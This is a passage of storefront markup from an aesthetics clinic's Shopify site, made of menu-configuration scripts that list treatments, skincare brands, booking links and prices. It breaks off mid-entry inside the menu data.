<!-- QIKIFY NAVIGATOR START --> <script id="qikify-navigator"> 'use strict'; var shopifyCurrencyFormat = "\u0026euro;{{amount}}"; var shopifyLinkLists = [{ id: "main-menu", title: "Main Menu", items: ["/","/pages/about-us","/collections/all","/collections/skin-sets","/pages/clinic-new","/collections/sculpsure-body-contouring","/pages/book-online","/pages/contact",], },{ id: "footer", title: "Information", items: ["/pages/about-us","/pages/terms-of-service","/pages/privacy-policy","/pages/bookings-cancellation","/policies/refund-policy","/policies/shipping-policy","https://southwilliamclinic.com/pages/additional-discounts-terms-conditions",], },{ id: "about-us", title: "About Us", items: ["/pages/about-us","/pages/reviews","/blogs/news","/pages/press","/pages/press",], },{ id: "treatments", title: "Shop by Treatments", items: ["/collections/environ-medispa","/collections/skinceuticals-medispa-collection","/pages/pedicure",], },{ id: "shop-by-brands", title: "Shop by Brand", items: ["/collections/advanced-nutrition-programme","/collections/cosmedix","/collections/dermaceutic-skincare","/pages/environ-collection","/collections/fraicheur-facial-globes","/collections/heliocare","/collections/jane-iredale","/collections/obagi","/collections/polished-london","/collections/skingredients","/pages/yon-ka-collection","/pages/zo-skin-health","/collections/image-md","/collections/dr-levy",], },{ id: "shop-treatments", title: "Shop Treatments", items: ["/collections/environ-medispa","/collections/skinceuticals-medispa-collection","/collections/signature-pedicure",], },{ id: "shop-by-category", title: "Shop by Category", items: ["/collections/exfoliators","/collections/spf-sun-protection","/collections/skin-sets","/collections/advanced-nutrition-programme",], },{ id: "about", title: "About", items: ["/pages/about-us","/pages/reviews","/blogs/news","/collections/prestige-membership",], },{ id: "sports-recovery-cryotherapy", title: "Sports Recovery Cryotherapy ", items: [], },{ id: "main", title: "Main", items: ["/collections/consultations","/collections/aesthetic-treatments","/collections/laser-courses-women","/collections/emsculpt-neo","/collections/cryotherapy","/collections/popular-products","/collections","/collections/christmas-collection-2022","/collections/consultations","/pages/book-online","/pages/loyalty","/pages/store-locator",], },{ id: "120755716186-child-49a48b9b8b9d22347de6f78cb0488d95-legacy-laser", title: "Laser", items: ["/collections/laser-courses-women","/collections/smooth-for-summer-laser-sale-men",], },{ id: "120755748954-child-527d0f0a72bc5e9fb0579a195861f2e1-legacy-body", title: "Body", items: ["/collections/coolsculpt","/collections/emsculpt-neo-body-contouring","/collections/emtone-cellulite-skin-tightening-treatment","/collections/sculpsure-body-contouring","/collections/cryotherapy","/products/sculpsure-consultation-fee",], },{ id: "120755781722-child-f65e1bb2db54061ae6b9cf875023a265-legacy-cryotherapy", title: "Cryotherapy", items: ["/collections/cryotherapy","/collections/cryotherapy","/collections/cryotherapy",], },{ id: "120755814490-child-d6ac80c108534021dd111a34fe901e66-legacy-aesthetics", title: "Aesthetics", items: ["/collections/anti-wrinkle-injectables","/collections/aesthetic-treatments","/collections/aesthetic-treatments",], },{ id: "146433376346-child-b058ed985116e45b588a00b492de4a83-legacy-skin-brands", title: "Skin Brands", items: ["/collections/advanced-nutrition-programme","/collections/alumier-md","/collections/cosmedix","/collections/dermaceutic-skincare","/collections/dermalogica-2","/collections/dr-levy","/collections/fraicheur-facial-globes","/collections/heliocare","/collections/hush-hush","/collections/image-md","/collections/is-clinical-1","/collections/jane-iredale","/collections/neostrata","/collections/obagi","/collections/pestle-mortar","/collections/profhilo","/collections/seavite","/collections/seoulista-beaauty","/collections/skin-formulas","/collections/skingredients","/collections/tan-organic","/collections/yon-ka-paris-collection","/pages/zo-skin-health",], },{ id: "120755683418-child-8cbe50aefc66c9d5eb2466a96bfa91f6-legacy-skin", title: "Skin", items: ["/collections/consultations","/collections/hydrafacial-md","/collections/the-salt-facial","/collections/jetpeel","/collections/secret-pro-refine-rf-micro-needling","/collections/sciton-bbl-hero-skin-rejuvenation","/collections/sciton-halo-skin-resurfacing","/collections/complete-facial-rejuvenation","/collections/complete-facial-rejuvenation","/collections/dermalux-light-therapy","/collections/dermapen-microneedling-dublin-terenure-clontarf","/collections/crystal-microdermabrasion","/collections/alumiermd-peels","/collections/obagi-peels","/collections/environ-medispa","/collections/is-clinical-medispa","/pages/skinceuticals-collection","/collections/ultraceuticals-medispa",], },{ id: "146432884826-child-bc8637d4050da9328780498f82f08ec4-legacy-shop", title: "Shop", items: ["/collections/mothers-day-collection","/collections/christmas-collection-2022","/collections/christmas-collection-2022","/products/gift-card","/collections/new-at-swc","/collections/popular-products","/collections/jane-iredale","/collections/max-benjamin","/collections/peppermint-grove","/collections/polished-london","/collections/revitalash-cosmetics","/collections/skin-accessories","/collections/teeth-whitening-1","/collections/top-selling-spfs","/collections/top-selling-masques",], },{ id: "abz-main-menu", title: "abz main menu", items: ["/","#","#","#","#","#","#","#","#","#","#",], },{ id: "abz-about", title: "abz-INFORMATION", items: ["/pages/about-us","/account/login","#","#","#",], },{ id: "abz-support", title: "abz-support", items: ["/pages/bookings-cancellation","#","/pages/privacy-policy","/pages/terms-of-service","/pages/returns-refund-policy","#",], },{ id: "272422076506-child-b13809510eaecf81fea786e270c264b5-legacy-hydrafacial-md", title: "HydraFacial MD", items: ["/collections/hydrafacial-md","/collections/upgrade-your-hydrafacial","/collections/hydrafacial-keravive-scalp-health-treatment",], },{ id: "mega-menu-for-william-clinic", title: "Mega Menu for William Clinic", items: ["#","#","#","#","#",], },{ id: "customer-account-main-menu", title: "Customer account main menu", items: ["/","https://shopify.com/3006785/account/orders?locale=en&region_country=IE",], },{ id: "gifts-menu", title: "Popular Gifts", items: ["/collections/skinceuticals-bundles","/collections/image-skincare-bundles","/collections/environ-limited-edition-bundles-gifts","/collections/ultraceuticals-bundles","/collections/yonka-paris-bundles-gifts","/collections/cerave-bundles-gifts",], },]; window.shopifyLinkLists = shopifyLinkLists; window.shopifyCurrencyFormat = shopifyCurrencyFormat; </script> <!-- QIKIFY NAVIGATOR END -->

<script id="qikify-smartmenu-config">
  

  _SM = {
    entries: null,
    subscription: null,
    translation: null,
    storefrontAccessToken: null,
  };

  
    _SM.entries = {"id":156374,"priority":0,"data":{"menu_selector":"selector","theme_selector":"all","transition":"fade","trigger":"hover","show_indicator":true,"show_mobile_indicator":true,"menu_height":"40","alignment":"center","root_padding":"14","submenu_fullwidth":true,"megamenu":[{"id":"tmenu-menu-465751","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"FACE","disable_link":false,"hidden_desktop":false,"hidden_mobile":false,"submenu_minheight":"0","el_class":"cmn-new-menu","submenu_fullscreen":false,"submenu_masonry":true,"submenu_masonry_column":"5","badge":false,"url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"collection":{"id":"407805886703","handle":"all-skin-treatments","image":null,"title":"All Skin Treatments"},"page":{"id":115048907082,"title":"All Skin Collections","handle":"all-skin-collections"}}},"menus":[{"id":"tmenu-menu-264886","setting":{"item_layout":"text","title":"CONSULTATIONS","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-507623","setting":{"item_layout":"text","title":"Advanced Skin Consultation ","url":{"type":{"id":"link"},"link":"https://www.phorest.com/salon/southwilliamclinic/book/services/NgIidS6NBL6YBynujR1mR1bTALna-Zq0vI926FK9hFI"},"newtab":true,"item_display":false},"menus":[]},{"id":"tmenu-menu-868206","setting":{"item_layout":"text","title":"Medical Skin Consultation","url":{"type":{"id":"link"},"link":"https://www.phorest.com/salon/southwilliamclinic/book/service-selection"},"newtab":true},"menus":[]},{"id":"tmenu-menu-736692","setting":{"item_layout":"text","title":"Online Skin Consultation","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"5609354428571","handle":"online-skin-consultation","image":{"src":"https://cdn.shopify.com/s/files/1/0300/6785/products/image_7ffcde03-b7d6-4c26-bc01-69257de021cc.jpg?v=1600189046"},"price":"50.00","priceCompare":null,"title":"Online Skin Consultation"}}},"menus":[]},{"id":"tmenu-menu-543162","setting":{"item_layout":"text","title":"Online Medical Skin Consultation ","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7922717884655","handle":"medical-skin-consultation-with-doctor-in-clinic","image":{"src":"https://cdn.shopify.com/s/files/1/0300/6785/products/skin_consult_06acf8dc-d452-499d-9d49-0a9bf3c0e325.jpg?v=1668344956"},"price":"100.00","priceCompare":null,"title":"Medical Skin Consultation with Doctor (In-Clinic)"}}},"menus":[{"id":"tmenu-menu-253072","setting":{"item_layout":"text","title":"","disable_link":true},"menus":[]}]},{"id":"tmenu-menu-468128","setting":{"item_layout":"text","title":"SIGNATURE FACIALS & PEELS","item_display":true,"column_width":"4","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","disable_link":true},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-430299","setting":{"item_layout":"text","title":"HydraFacial ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/hydrafacial","collection":{"id":"56788811866","handle":"hydrafacial-md","image":null,"title":"HydraFacial MD"}},"badge":true,"badge_text":"Top Treatment","badge_color":"#ffffff","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-845439","setting":{"item_layout":"text","title":"Dermalux LED Light Therapy ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"82082693210","handle":"dermalux-light-therapy","image":null,"title":"Dermalux Light Therapy"},"link":"https://southwilliamclinic.com/pages/dermalux-light-therapy"}},"menus":[]},{"id":"tmenu-menu-813737","setting":{"item_layout":"text","title":"JetPeel Vitamin Infusion ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"177452612","handle":"jetpeel","image":null,"title":"JetPeel Vitamin Infusion Facial"},"link":"https://www.southwilliamspa.com/pages/jet-peel-vitamin-influsion"}},"menus":[]},{"id":"tmenu-menu-312260","setting":{"item_layout":"text","title":"Alumier MD Clinical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210736316571","handle":"alumiermd-peels","image":null,"title":"Alumier Peels"},"link":"https://southwilliamclinic.com/pages/alumier-md-clinical-peels"}},"menus":[]},{"id":"tmenu-menu-973651","setting":{"item_layout":"text","title":"DMK Enzyme Therapy ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"211993460891","handle":"dmk-danne-montague-king","image":null,"title":"DMK Danne Montague-King Medispa"},"link":"https://www.southwilliamspa.com/pages/dmk-enzyme-therapy"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-461573","setting":{"item_layout":"text","title":"Environ Clinical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"395863825","handle":"environ-medispa","image":null,"title":"Environ Treatments"},"link":"https://www.southwilliamspa.com/pages/environ"},"disable_link":true},"menus":[]},{"id":"tmenu-menu-809242","setting":{"item_layout":"text","title":"iS Clinical Clinical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210719998107","handle":"is-clinical-medispa","image":null,"title":"iS Clinical Medispa"},"link":"https://southwilliamclinic.com/pages/is-clinical-bespoke-facials-peels"}},"menus":[]},{"id":"tmenu-menu-497269","setting":{"item_layout":"text","title":"Obagi Medical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210722062491","handle":"obagi-peels","image":null,"title":"Obagi Peels"},"link":"https://southwilliamclinic.com/pages/obagi-blue-clinical-peels"}},"menus":[]},{"id":"tmenu-menu-733041","setting":{"item_layout":"text","title":"SkinCeuticals Clinical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"436898577","handle":"skinceuticals-medispa-collection","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/skinceuticalscoll.png?v=1540334716"},"title":"SkinCeuticals Medispa"},"link":"https://southwilliamclinic.com/pages/skinceuticals-clinical-peels-and-facials"}},"menus":[]},{"id":"tmenu-menu-789039","setting":{"item_layout":"text","title":"Ultraceuticals Clinical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"227701424283","handle":"ultraceuticals-medispa","image":null,"title":"Ultraceuticals Treatments"},"filter":"","link":"https://southwilliamclinic.com/pages/ultraceuticals-signature-clinical-peels-and-facials"}},"menus":[]},{"id":"tmenu-menu-254731","setting":{"item_layout":"text","title":"IMAGE","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"79773106266","handle":"image-skincare-medispa","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/imagecoll_1908c433-05a3-4835-bf03-05e7f2bf1539.png?v=1540335954"},"title":"IMAGE Skincare Medispa"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-427473","setting":{"item_layout":"text","title":"Microdermabrasion","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"171950980","handle":"crystal-microdermabrasion","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/micro.jpg?v=1455631860"},"title":"Microdermabrasion"},"link":"https://www.southwilliamspa.com/pages/microdermabrasion"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-456798","setting":{"item_layout":"text","title":"ZO Skin Health ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"19931758619","handle":"zo-skin-health","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/zo_logo_1.png?v=1520073977"},"title":"ZO Skin Health"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-440301","setting":{"item_layout":"text","title":"ADVANCED TREATMENTS ","item_display":true,"column_width":"4","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-217436","setting":{"item_layout":"text","title":"BBL HERO Photo Rejuvenation","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407861690607","handle":"sciton-bbl-hero-skin-rejuvenation","image":null,"title":"Sciton BBL Hero Skin Rejuvenation"},"link":"https://www.southwilliamspa.com/pages/bbl-hero-photo-rejuvenation"},"badge":true,"badge_text":"Top Treatment","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-220966","setting":{"item_layout":"text","title":" MOXI Laser Rejuvenation","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407861690607","handle":"sciton-bbl-hero-skin-rejuvenation","image":null,"title":"Sciton BBL Hero Skin Rejuvenation"},"link":"https://southwilliamclinic.com/pages/moxi"},"badge":true,"badge_text":"Top Treatment","badge_bg":"#00283F","badge_color":"#FFFFFF"},"menus":[]},{"id":"tmenu-menu-159690","setting":{"item_layout":"text","title":"HALO Skin Resurfacing ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407865229551","handle":"sciton-halo-skin-resurfacing","image":null,"title":"Sciton HALO Skin Resurfacing"},"link":"https://www.southwilliamspa.com/pages/halo-skin-resurfacing"},"badge":true,"badge_text":"Top Treatment","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-577411","setting":{"item_layout":"text","title":"Picosure Skin Rejuvenation","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407865229551","handle":"sciton-halo-skin-resurfacing","image":null,"title":"Sciton HALO Skin Resurfacing"},"link":"https://southwilliamclinic.com/pages/picosure-laser"},"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#FFFFFF"},"menus":[]},{"id":"tmenu-menu-741422","setting":{"item_layout":"text","title":"Secret RF +Microneedling ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":null,"link":"https://www.southwilliamspa.com/pages/secret-pro-rf-microneedling"},"badge":true,"badge_text":"Top Treatment","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-526177","setting":{"item_layout":"text","title":"Secret PRO CO2 Laser ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"276711833755","handle":"secret-pro-refine-rf-micro-needling","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/product-Secretpro_web_image.png?v=1631124623"},"title":"Secret PRO Skin Rejuvenation"},"link":"https://www.southwilliamspa.com/pages/secret-pro-co2-laser"},"item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-741625","setting":{"item_layout":"text","title":"EmFace Wrinkles & Lifting Treatment","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407865983215","handle":"thermage-flx-skin-tightening","image":null,"title":"Thermage FLX Skin Tightening"},"link":"https://www.southwilliamspa.com/pages/emface"},"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#FFFFFF","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-554189","setting":{"item_layout":"text","title":"Thermage FLX Skin Tightening ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407865983215","handle":"thermage-flx-skin-tightening","image":null,"title":"Thermage FLX Skin Tightening"},"link":"https://www.southwilliamspa.com/pages/thermage-flx-skin-tightening"}},"menus":[]},{"id":"tmenu-menu-491252","setting":{"item_layout":"text","title":"Exion Skin Tightening","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407865983215","handle":"thermage-flx-skin-tightening","image":null,"title":"Thermage FLX Skin Tightening"},"link":"https://www.southwilliamspa.com/pages/exion"},"hidden_desktop":true,"hidden_mobile":true,"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#FFFFFF"},"menus":[]},{"id":"tmenu-menu-646106","setting":{"item_layout":"text","title":"Elite IQ Laser Skin Rejuvenation ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210749653147","handle":"laser-skin-rejuvenation","title":"Laser Skin Rejuvenation","image":null},"link":"https://www.southwilliamspa.com/pages/laser-skin-rejuvenation"}},"menus":[]},{"id":"tmenu-menu-468005","setting":{"item_layout":"text","title":"Elite IQ Laser Vein Treatment ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210749653147","handle":"laser-skin-rejuvenation","title":"Laser Skin Rejuvenation & Vein Reduction","image":null},"link":"https://www.southwilliamspa.com/pages/laser-vein-treatment"}},"menus":[]},{"id":"tmenu-menu-995285","setting":{"item_layout":"text","title":"Dermapen Microneedling ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"177458820","handle":"dermapen-microneedling-dublin-terenure-clontarf","image":null,"title":"Dermapen Microneedling"},"link":"https://www.southwilliamspa.com/pages/dermapen-microneedling"},"collection":{"id":"177458820","handle":"dermapen-microneedling-dublin-terenure-clontarf","image":null,"title":"Dermapen Microneedling"}},"menus":[]},{"id":"tmenu-menu-370394","setting":{"item_layout":"text","title":"Morpheus8 RF +Microneedling","badge":true,"badge_text":"","url":{"type":{"id":"page"},"page":{"id":"168820834634","title":"Morpheus8 RF +Microneedling","handle":"morpheus8-rf-microneedling"}}},"menus":[]},{"id":"tmenu-menu-775163","setting":{"item_layout":"text","title":"InMode FaceTite","url":{"type":{"id":"page"},"page":{"id":"168821522762","title":"FaceTite by InMode New Hero Page","handle":"facetite-by-inmode"}}},"menus":[]},{"id":"tmenu-menu-948144","setting":{"item_layout":"text","title":"Exosomes by Purasomes","url":{"type":{"id":"link"},"link":"https://southwilliamclinic.com/pages/exosomes-by-purasomes"},"badge":true,"badge_bg":"#00283F","badge_text":"New","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-951917","setting":{"item_layout":"text","title":"Croma PhilArt Polynucleotides","url":{"type":{"id":"link"},"link":"https://southwilliamclinic.com/pages/croma-philart-polynucleotides"},"badge":true,"badge_bg":"#00283F","badge_color":"#ffffff","badge_text":"New"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-641726","setting":{"item_layout":"text","title":"BY CONCERN ","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-473879","setting":{"item_layout":"text","title":"Acne ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-510898","setting":{"item_layout":"text","title":"Acne Scarring ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-416754","setting":{"item_layout":"text","title":"Ageing Skin ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-600819","setting":{"item_layout":"text","title":"Brown Spots ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-283431","setting":{"item_layout":"text","title":"Cherry Angiomas ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-222155","setting":{"item_layout":"text","title":"Dull Skin "},"menus":[]},{"id":"tmenu-menu-911493","setting":{"item_layout":"text","title":"Enlarged Pores "},"menus":[]},{"id":"tmenu-menu-827899","setting":{"item_layout":"text","title":"Melasma "},"menus":[]},{"id":"tmenu-menu-261515","setting":{"item_layout":"text","title":"Pigmentation "},"menus":[]},{"id":"tmenu-menu-510783","setting":{"item_layout":"text","title":"Redness & Rosacea "},"menus":[]},{"id":"tmenu-menu-657486","setting":{"item_layout":"text","title":"Sagging Skin "},"menus":[]},{"id":"tmenu-menu-716548","setting":{"item_layout":"text","title":"Skin Tags "},"menus":[]},{"id":"tmenu-menu-538024","setting":{"item_layout":"text","title":"Sun Spots "},"menus":[]},{"id":"tmenu-menu-146959","setting":{"item_layout":"text","title":"Under Eyes"},"menus":[]},{"id":"tmenu-menu-196816","setting":{"item_layout":"text","title":"Uneven Skin Tone "},"menus":[]},{"id":"tmenu-menu-352293","setting":{"item_layout":"text","title":"Veins "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-639934","setting":{"item_layout":"text","title":"INJECTABLES & BOOSTERS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-807858","setting":{"item_layout":"text","title":"Anti-wrinkle injectables for Women ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","url":{"type":{"id":"page"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https://www.southwilliamspa.com/pages/wrinkles-relaxers-for-women","page":{"id":"168817525066","title":"Anti-Wrinkle Injections for Women","handle":"wrinkles-relaxers-for-women"}}},"menus":[]},{"id":"tmenu-menu-887467","setting":{"item_layout":"text","title":"Anti-wrinkle injectables for Men","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"page"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https://www.southwilliamspa.com/pages/wrinkles-relaxers-for-men","page":{"id":"168817885514","title":"Anti-Wrinkle Injections for Men New Hero Page","handle":"wrinkles-relaxers-for-men"}}},"menus":[]},{"id":"tmenu-menu-968717","setting":{"item_layout":"text","title":"Nefertiti Neck Lift","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https://www.southwilliamspa.com/pages/anti-wrinkles-for-face"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-838227","setting":{"item_layout":"text","title":"Brow Lift ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https://www.southwilliamspa.com/pages/anti-wrinkles-for-face"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-874800","setting":{"item_layout":"text","title":"Gummy Smile ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https://www.southwilliamspa.com/pages/anti-wrinkles-for-face"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-723309","setting":{"item_layout":"text","title":"Migranes","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https://www.southwilliamspa.com/pages/anti-wrinkles-for-face"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-195327","setting":{"item_layout":"text","title":"Teeth Grinding ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https://www.southwilliamspa.com/pages/anti-wrinkles-for-face"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-930145","setting":{"item_layout":"text","title":"EmFace Wrinkles & Lifting Treatment","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/pages/emface-anti-ageing-treatment"}},"menus":[]},{"id":"tmenu-menu-195151","setting":{"item_layout":"text","title":"Dermal Fillers","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"384885489903","handle":"dermal-fillers-treatment","image":null,"title":"Dermal Fillers Treatment"},"link":"https://www.southwilliamspa.com/pages/fillers"}},"menus":[]},{"id":"tmenu-menu-560381","setting":{"item_layout":"text","title":"Lip Filler","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"384886604015","handle":"lip-fillers-treatment","image":null,"title":"Lip Fillers Treatment"},"link":"https://www.southwilliamspa.com/pages/fillers"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-552263","setting":{"item_layout":"text","title":"Jawline Filler ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601305448778","handle":"jawline-filler","image":null,"title":"Jawline Filler"},"link":"https://www.southwilliamspa.com/pages/fillers"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-366511","setting":{"item_layout":"text","title":"Profhilo Skin Booster","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"384844038383","handle":"profhilo-skin-boosters","image":null,"title":"Profhilo Skin Boosters"},"link":"https://www.southwilliamspa.com/pages/boosters"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-887212","setting":{"item_layout":"text","title":"Ellanse Skin Booster ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601305973066","handle":"ellanse-skin-booster","image":null,"title":"Ellanse Skin 